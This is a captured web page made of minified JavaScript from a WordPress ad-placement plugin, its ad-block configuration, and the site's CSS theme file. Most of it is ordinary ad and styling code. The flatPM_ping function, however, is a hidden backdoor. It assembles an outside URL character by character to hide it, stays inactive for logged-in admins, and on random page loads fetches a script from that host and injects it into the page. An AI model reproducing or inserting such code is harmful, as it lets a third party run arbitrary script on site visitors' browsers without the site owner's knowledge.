blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"19883","html":[{"fst":"<div style=\"margin-top:2px;margin-bottom:15px;margin-left:0px\">\n<!-- Yandex.RTB R-A-288256-11 -->\n<div id=\"yandex_rtb_R-A-288256-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288256-11',\n    blockId: 'R-A-288256-11'\n  })\n})<\/script>\n<\/div>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"19884","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"19885","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23866","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/themes/seoslim/style.css
body_size: 6265
content:
/*
Theme Name: Seoslim
Description: 2 columns
Version: 1.0
*/

@font-face {font-family: 'PT Sans'; 
	src: url('fonts/pts55f_w.eot'); 
	src: local('PT Sans'), url('fonts/PTS55F_W.eot?#iefix') format('embedded-opentype'), url('fonts/PTS55F_W.woff') format('woff'),url('fonts/PTS55F_W.ttf') format('truetype'), url('fonts/PTS55F_W.svg#PTSans-Regular') format('svg');}

@font-face {font-family: 'PT Sans';
	src: url('fonts/pts75f_w.eot');
	font-style: normal;
	font-weight: bold; 
	src: local('PT Sans Bold'), url('fonts/PTS75F_W.eot?#iefix') format('embedded-opentype'), url('fonts/PTS75F_W.woff') format('woff'),url('fonts/PTS75F_W.ttf') format('truetype'), url('fonts/PTS75F_W.svg#PTSans-Bold') format('svg');}

* {
  margin: 0;
  padding: 0;
}

html { background: transparent url(images/body.jpg) repeat; }

body {
  font: 12px/20px 'PT Sans', Arial, Tahoma, Verdana, sans-serif;
  width: 100%;
  height: 100%;
  background: transparent url(images/head_bg.png) no-repeat top center;
}

a, .spanlink {
  text-decoration: underline;
  color: #117eb6;
  outline: none;
  cursor: pointer;
}


a:hover, .spanlink:hover {
  text-decoration: none;
  color: #fe7506;
}

h1 {
  padding: 0 0 8px;
  font: normal 26px/30px Arial, sans-serif;
  color: #2b2b2b;
}

h2 {
  padding: 0 0 10px;
  font: normal 22px/26px Arial, sans-serif;
  color: #2b2b2b;
}

h3 {
  padding: 0 0 10px;
  font: normal 19px/24px Arial, sans-serif;
  color: #2b2b2b;
}

h2.title {
  padding: 0 0 5px;
  font: normal 26px/30px Arial, sans-serif;
}

h2.title a {
  text-decoration: none;
  color: #2b2b2b;
}

h2.title a:hover {
  text-decoration: none;
  color: #2b699d;
}

p {margin: 0 0 18px;}

.clear {clear: both;}

blockquote {
  position: relative;
  padding: 16px 22px 1px 25px;
  margin: 30px 0;
  background: #e8f2f7;
  border-left: 3px solid #3c7ba8;
  font: italic normal 15px/22px Arial, sans-serif;
  color: #4f677a;
}

blockquote:before {
  content: "";
  position: absolute;
  width: 577px;
  height: 10px;
  bottom: -10px;
  left: 0;
  background: url(images/bq.jpg) no-repeat;
}


/*----- images -----*/

img {border: 0px;}

img.aligncenter {
  display: block;
  margin: 0 auto 15px;
}

img.alignright {
  padding: 4px;
  margin: 0 0 2px 7px;
  display: inline;
}

img.alignleft {
  padding: 4px;
  margin: 0 7px 2px 0;
  display: inline;
}

.alignright {float: right;}
.alignleft {float: left;}

input {vertical-align: middle;}

#wrapper {
  position: relative;
  width: 980px;
  margin: 0 auto;
  background: #fff;
  z-index: 1;
}


/*------------------------------ Header ------------------------------*/

header {
  position: relative;
  display: block;
  height: 232px;
  padding-top: 50px;
  background: #e5e7eb url(images/header.jpg) no-repeat right top;
}

.logo {
  width: 248px;
  height: 40px;
  margin: 0 0 3px;
}

.sitename, .site_name {
  margin: 0 0 37px;
  text-transform: uppercase;
  font: bold 14px Arial, sans-serif;
  color: #484848;
}

.descr {
  font: italic normal 16px Arial, sans-serif;
  color: #474747;
}

.interest {
  width: 236px;
  height: 44px;
  margin-top: 22px;
  padding-top: 9px;
  background: url(images/interest.png) no-repeat right top;
}

.interlink {
  display: block;
  width: 176px;
  height: 35px;
  background: url(images/intlink.png) no-repeat 0 0;
}

.interlink:hover {
    background: url(images/intlink.png) no-repeat 0 -35px;
}


/*---------- Main menu ----------*/

.homenu {
  float: left;
  width: 60px;
  height: 50px;
  background: url(images/homenu.png) no-repeat 20px 12px;
}

#container nav {
  position: relative;
  width: 980px;
  height: 50px;
  background: url(images/menu.jpg) no-repeat;
}

#container nav ul {
  float: left;
  list-style: none;
  margin: 0;
}

#container nav ul li {
  float: left;
  position: relative;
  display: inline-block;
  outline: 0;
}

#container nav ul li a {
  display: block;
  line-height: 50px;
  padding: 0 18px;
  text-shadow: 1px 1px 0 #333335;
  text-decoration: none;
  font: bold 14px/50px Arial, sans-serif;
  color: #fffffe;
}
#container nav ul li a:hover {background: #468dbf;}

#container nav ul li.current_page_item > a,
#container nav ul li.current-menu-ancestor > a,
#container nav ul li.current-menu-item > a,
#container nav ul li.current-menu-parent > a {
  background: #468dbf;
}

* html #container nav ul li.current_page_item a,
* html #container nav ul li.current-menu-ancestor a,
* html #container nav ul li.current-menu-item a,
* html #container nav ul li.current-menu-parent a {
  background: #468dbf;
}

#nlx17484 div {
  width: 930px!important;
  height: 44px!important;
  padding: 0!important;
  background: #e8f2f8!important;
}

.nolix_left {
  float: left;
  width: 50px;
  height: 44px;
  background: #e8f2f8 url(images/nlxleft.png) no-repeat 20px 13px;
}

#nlx17484 div a {
  padding: 0 20px 0 0!important;
  text-decoration: underline!important;
  font: normal 14px/44px Arial, Tahoma, sans-serif;
  color: #4a7c99!important;
}

#nolix_ads {
  padding: 0px 20px 0px 30px;
  width: 930px;
  height: 11px;
  background: #e8f2f8;
}

#nolix {
  width: 930px!important;
  height: 44px!important;
  background: #ffffff!important;
  border: none!important;
}

#nolix_link {
  width: 625px!important; 
  height: 44px!important;
  padding-left: 0px!important;
}

a.nolix {
  text-decoration: underline!important;
  font: normal 20px/44px Arial, Tahoma, sans-serif!important;
  color: #4a7c99!important;
}

a.nolix:hover {
  text-decoration: none!important;
  color: #fe7506!important;
}


/*------------------------------ Container ------------------------------*/

#container {
  position: relative;
  width: 100%;
  height: 1%;
  padding: 0;
  background: #fff;
  box-shadow: 0 0 15px #aaa;
}

#container:after,
.artcontent:after,
.artbot:after,
.singlebot:after,
.another:after,
.text_picture:after,
.picture_text:after,
.top-comment:after,
form#commentform:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
  height: 0;
}

#content {
  float: left;
  width: 620px;
  margin: 20px 0 20px 20px;
}

#content img {
  max-width: 100%;
  height: auto;
}

article {
  position: relative;
  display: block;
  margin: 0 0 30px;
  padding: 15px 20px 20px;
  box-shadow: 0 0 7px #bbbbba;
}

article.post {border-bottom: 3px solid #fe8106;}

.cat_thumb {
  float: left;
  width: 260px;
  height: 170px;
  margin: 4px 16px 10px 0;
}

.arthead {
  height: 33px;
  margin: 0 0 16px;
  padding: 0 9px;
  background: #f2f2f2;
  border-radius: 3px;
  font: normal 13px/33px 'PT Sans', Arial, sans-serif;
  color: #484848;
}

.arthead_date {
  float: left;
  margin: 0 17px 0 0;
  padding: 0 0 0 19px;
  background: url(images/artdate.png) no-repeat 0 8px;
}

.artbot_cat {
  float: left;
  padding: 0 0 0 21px;
  background: url(images/artcat.png) no-repeat left center;
}

.arthead_comm {
  float: right;
  padding: 0 0 0 20px;
  background: url(images/artcomm.png) no-repeat left center;
}

.artbot {margin: 10px 0 0;}

a.artbot_more {
  float: left;
  display: block;
  padding: 0 25px 0 13px;
  background: #fcf5e8 url(images/artmore.png) no-repeat 187px 9px;
  font: normal 15px/31px 'PT Sans', Arial, sans-serif;
  color: #fe7506;
}

a.artbot_more:hover {
  background: #fcf5e8 url(images/artmoreh.png) no-repeat 187px 9px;
  text-decoration: underline;
  color: #2b699d;
}

.artview {
  float: right;
  padding: 0 0 0 34px;
  background: url(images/artview.png) no-repeat 0 7px;
  font: normal 13px/31px 'PT Sans', Arial, sans-serif;
  color: #757575;
}

.artcontent {
  font: normal 14px/20px 'PT Sans', Arial, sans-serif;
  color: #434343;
}

.entry {
  font: normal 15px/18px 'PT Sans', Arial, sans-serif;
  color: #323232;
}

.entry ul {margin: 5px 0 0 0;}

.entry ul li {
  list-style: none;
  padding: 0 0 15px 14px;
  background: url(images/entry_ul.jpg) no-repeat 0 6px;
}

.entry ol {
  margin: 5px 0 0 0;
  counter-reset: point;
}

.entry ol li {
  position: relative;
  list-style: none;
  padding: 0 0 15px 20px;
}

.entry ol li:before {
  position: absolute;
  width: 20px;
  top: -1px;
  left: 0;
  content: counter(point);
  counter-increment: point 1;
  font: bold 18px Arial, sans-serif;
  color: #3b77a5;
}

#sod {
  display: inline-block;
  padding: 18px 23px 13px;
  margin: 0 0 18px;
  background: #dfeef6;
  border-bottom: 2px solid #c0d0d9;
  border-radius: 7px;
}

#sod p {margin: 0 0 5px;}

#sod a {
  display: inline-block;
  padding: 0 0 0 16px;
  margin: 4px 0;
  background: url(images/soda.jpg) no-repeat 0 2px;
}

hr {
  width: 100%;
  height: 2px;
  margin: 0 0 18px;
  background: #d2dde3;
  border: none;
}

.singlebot {
  width: 100%;
  margin: 0;
}

.single_rating {
  float: left;
}

.single_author {
  float: right;
  font: italic normal 14px Arial, sans-serif;
  color: #434343;
}

.afterpost {
  width: 620px;
  height: 194px;
  margin: 0 0 30px;
  background: url(images/apost.jpg) no-repeat;
  box-shadow: 0 0 7px #bbbbba;
}

.apost_h2 {
  height: 38px;
  padding: 0 0 0 16px;
  text-shadow: 1px 1px 0 #333335;
  font: normal 18px/38px Arial, sans-serif;
  color: #fffffe;
}

.apost_soc {
  width: 486px;
  height: 21px;
  padding: 37px 0 49px 124px;
}

.apost_form {
  float: right;
  padding: 0 12px 0 0;
}

#apost_mail {
  float: left;
  display: block;
  width: 234px;
  height: 37px;
  margin: 0;
  padding: 0 13px;
  background: #f6f6f6;
  border: none;
  border-radius: 5px;
  box-shadow: inset 0px 1px 4px #999994;
  font: italic normal 13px/37px Arial, sans-serif;
  color: #5b5b5b;
}

#apost_submit {
  float: left;
  display: block;
  width: 183px;
  height: 37px;
  margin: 0 0 0 8px;
  background: url(images/socbar_submit.jpg) no-repeat 0 0;
  border: none;
  border-radius: 5px;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 14px/37px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
#apost_submit:hover {background: url(images/socbar_submit.jpg) no-repeat 0 -37px;}
#apost_mail:focus, #apost_submit:focus {outline: none;}

.apost_uptolike {
  float: left;
  margin: -8px 0px 0px 35px;
}

.apost_twi {
  float: left;
  margin: 0 0 0 14px;
}
.apost_soc .twitter-share-button {width: 100px!important;}

.apost_fb {
  float: left;
  margin: 0 0 0 14px;
}

.apost_gp {
  float: left;
  margin: 0 0 0 16px;
}
.apost_soc #___plusone_0, .apost_soc #___plusone_1 { width: 62px!important; }

.apost_vk {
  float: left;
  margin: 0 0 0 14px;
}
.apost_soc #vk_like, .apost_soc #vkwidget1 {width: 145px!important;}

#sidebar #vk_like, #sidebar #vkwidget1 {width: 278px!important;}

.similar {
  margin: 0 0 25px;
}

.another {
  width: 640px;
  margin: 0 0 10px -19px;
}

.similar_h2, .another_h2 {
  padding: 0 0 10px;
  font: normal 22px/26px Arial, sans-serif;
  color: #2b2b2b;
}
.another_h2 {margin-left: 19px;}

.apost {
  height: 144px;
  float: left;
  width: 150px;
  margin: 0 0 20px 19px;
  padding: 20px 22px;
  box-shadow: 0 0 7px #bbbbba;
  text-align: center;
  font-size: 13px;
}

.similar img, .apost img {
  width: 150px;
  height: 98px!important;
}

.post-ratings {color: #6c879d;}
.post-ratings img {margin: 0 3px 0 0;}

.sb_block {
  padding: 8px 0 15px!important;
  margin: 0 0 10px!important;
  background: #dfeef6!important;
  border-bottom: 2px solid #c0d0d9!important;
  border-radius: 7px!important;
  text-align: center!important;
  font-weight: bold!important;
  font-family: 'PT Sans', Arial, sans-serif;
}

.sb_hidden_block {
  padding: 0!important;
  border: none!important;
}

.sb_buttons {
  width: 328px!important;
  height: 74px!important;
  padding: 10px 0 0 5px!important;
  margin: 10px auto 0!important;
  background: #fff!important;
  border: 1px solid #cedce4!important;
  border-radius: 7px!important;
}


/*------------------------------ Sidebar ------------------------------*/

#sidebar {
  position: relative;
  float: right;
  display: block;
  width: 290px;
  margin: 20px 20px 20px 0;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
}

.sidebar_h2 {
  width: 290px;
  height: 38px;
  margin: 0 0 16px -20px;
  padding: 0 0 0 20px;
  background: url(images/sidebar_h2.jpg) no-repeat;
  text-shadow: 1px 1px 0 #333335;
  font: normal 18px/38px Arial, sans-serif;
  color: #fffffe;
}

.widget {
  margin: 0 0 30px;
  padding: 0 20px 18px;
  box-shadow: 0 0 7px #bbbbba;
}
.tabber_widget {padding: 0 0 18px;}

#sidebar ul, #sidebar ol {margin: 0 0 0 10px;}

.searchbar {
  width: 290px;
  height: 35px;
  margin: 0 0 30px;
}

.gsc-control-cse {position:relative!important;padding: 0!important;}
table.gsc-search-box td.gsc-input {padding: 0!important;}
form.gsc-search-box {margin: 0!important;}
table.gsc-search-box {margin: 0!important;}
div.gsc-clear-button {display: none!important;}

input.gsc-input {
  width: 226px!important;
  height: 35px!important;
  padding: 0 14px!important;
  background: #f6f6f6!important;
  border: none!important;
  border-radius: 5px 0 0 5px!important;
  box-shadow: inset 1px 1px 4px #999994!important;
  font: italic normal 13px/35px Arial, sans-serif!important;
  color: #5b5b5b!important;
}

input.gsc-search-button {
  min-width: 36px!important;
  width: 36px!important;
  height: 35px!important;
  margin: 0!important;
  padding: 0!important;
  background: url(images/sbutton.png) no-repeat 0 0!important;
  border: none!important;
  font-size: 0!important;
  cursor: pointer!important;
}

input.gsc-search-button:hover {
  background: url(images/sbutton.png) no-repeat 0 -35px!important;
}

#cse-search-box {
  width: 290px;
  height: 35px;
  margin-bottom: 30px;
  background: #ffffff;
}

.search_field {
  float: left;
  width: 226px!important;
  height: 35px!important;
  padding: 0 14px!important;
  background: #f6f6f6!important;
  border: none!important;
  border-radius: 5px 0 0 5px!important;
  box-shadow: inset 1px 1px 4px #999994!important;
  font: italic normal 13px/35px Arial, sans-serif!important;
  color: #5b5b5b!important;
}
.search_field:focus { outline: 0; }

.search_submit {
  float: left;
  min-width: 36px!important;
  width: 36px!important;
  height: 35px!important;
  margin: 0!important;
  padding: 0!important;
  background: url(images/sbutton.png) no-repeat 0 0!important;
  border: none!important;
  font-size: 0!important;
  cursor: pointer!important;
}
.search_submit:hover {background: url(images/sbutton.png) no-repeat 0 -35px!important;}

.socbar {
  width: 290px;
  height: 249px;
  margin: -16px 0 -18px -20px;
  background: url(images/socbar.jpg) no-repeat;
}

.socbar_counter {
  width: 140px;
  height: 119px;
  padding: 14px 0 0 150px;
}

.soc_count {
  margin: 4px 0 0;
  text-align: center;
  font: normal 12px Arial, sans-serif;
  color: #383838;
}

.soc_twi {
  float: left;
  width: 32px;
  margin: 0 14px 7px 23px;
}

.soc_rss {
  float: left;
  width: 32px;
  margin: 0 0 7px;
}

.soc_vk, .soc_gp, .soc_fb {
  float: left;
  width: 32px;
  margin: 0 14px 0 0;
}

.soc_twi span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_twi.jpg) no-repeat 0 0;
}
.soc_twi span:hover {background: url(images/soc_twi.jpg) no-repeat 0 -32px;}

.soc_rss span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_rss.jpg) no-repeat 0 0;
}
.soc_rss span:hover {background: url(images/soc_rss.jpg) no-repeat 0 -32px;}

.soc_vk span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_vk.jpg) no-repeat 0 0;
}
.soc_vk span:hover {background: url(images/soc_vk.jpg) no-repeat 0 -32px;}

#vkontakte_count {
  display: inline;
  width: 32px;
  height: 14px;
  background: none;
}

.soc_gp a {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_gp.jpg) no-repeat 0 0;
}
.soc_gp a:hover {background: url(images/soc_gp.jpg) no-repeat 0 -32px;}

.soc_gp span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_gp.jpg) no-repeat 0 0;
}
.soc_gp span:hover {background: url(images/soc_gp.jpg) no-repeat 0 -32px;}

.soc_fb span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_fb.jpg) no-repeat 0 0;
}
.soc_fb span:hover {background: url(images/soc_fb.jpg) no-repeat 0 -32px;}

.socbar_rss {
  width: 290px;
  height: 105px;
  padding: 12px 0 0 0;
}

#socbar_mail {
  float: right;
  display: block;
  width: 139px;
  height: 35px;
  margin: 0 10px 12px 0;
  padding: 0 13px;
  background: #f6f6f6;
  border: none;
  border-radius: 5px;
  box-shadow: inset 0px 1px 4px #999994;
  font: italic normal 13px/35px Arial, sans-serif;
  color: #5b5b5b;
}

#socbar_submit {
  float: right;
  display: block;
  width: 183px;
  height: 37px;
  margin: 0 10px 12px 0;;
  background: url(images/socbar_submit.jpg) no-repeat 0 0;
  border: none;
  border-radius: 5px;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 14px/37px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
#socbar_submit:hover {background: url(images/socbar_submit.jpg) no-repeat 0 -37px;}
#socbar_mail:focus, #socbar_submit:focus {outline: none;}

.text_picture {
  width: 270px;
  margin: -25px 0 0 -20px;
  padding: 0 10px;
}

.picture {
  float: left;
  width: 100px;
  margin: 25px 17px 0 17px;
  text-align: center;
}
.picture img {max-width: 100px;}
.picture:hover {color: #ff7200;}
.picture_text {
  width: 100px;
  font: normal 15px 'PT Sans', Arial, sans-serif;
}

.top-comment {
  width: 290px;
  margin: 0 0 -20px -20px;
}

.topcomm_text {
  width: 252px;
  margin: 0 0 17px 0;
  font: italic normal 12px/17px Arial, sans-serif;
  color: #535353;
}

.top-comment .commentator {
  float: left;
  width: 72px;
  margin: 0 0 20px 21px;
}
 
.top-comment .avatar-top img {
  width: 60px;
  height: 60px;
